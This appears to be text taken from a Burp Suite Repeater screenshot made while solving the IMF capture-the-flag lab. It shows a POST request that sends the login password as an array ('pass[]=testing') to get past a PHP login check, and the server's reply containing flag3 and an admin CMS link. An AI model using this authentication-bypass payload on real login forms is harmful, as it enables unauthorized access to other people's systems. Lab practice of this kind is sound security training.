 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
3 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.92.178
Request
Raw Params Headers Hex
POST /imfadministrator/index.php HTTP/1.1
Host: 192.168.92.178
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.92.178/imfadministrator/index.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 29
Cookie: PHPSESSID=8gh46vobql0625o2e6qqfevls6
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
user=rmichaels&pass[]=testing
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 22 Sep 2019 21:30:51 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 100
Connection: close
Content-Type: text/html; charset=UTF-8
flag3{Y29udGludWVUT2Ntcw==}<br />Welcome, rmichaels<br /><a
href='cms.php?pagename=home'>IMF CMS</a>